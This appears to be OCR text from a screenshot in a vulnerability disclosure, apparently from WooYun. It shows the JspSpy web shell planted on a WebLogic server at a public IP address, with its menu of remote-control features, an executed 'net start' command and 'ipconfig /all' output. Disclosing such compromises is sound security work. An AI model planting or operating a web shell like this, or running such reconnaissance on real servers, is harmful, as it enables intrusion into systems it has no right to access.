 JspSpy Codz By - Ninty
部署概要 - base_domain
58.62.237.203/JspSpyJDK5/JspSpyJDK5.jsp
ABP
其他书签
58.62.237.203 (192.168.0.17)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_us
Execute
Execute Shell »
Parameter
ipconfig /all
Execute
Windows IP Configuration
Host Name . . . . . . . . . . . . : gysy-aae4c6e4ee
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 本地连接 2:
0KB/S 0KB/S 19%
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Realtek RTL8169/8110 Family Gigabit Ethernet NIC
www.wooyun.org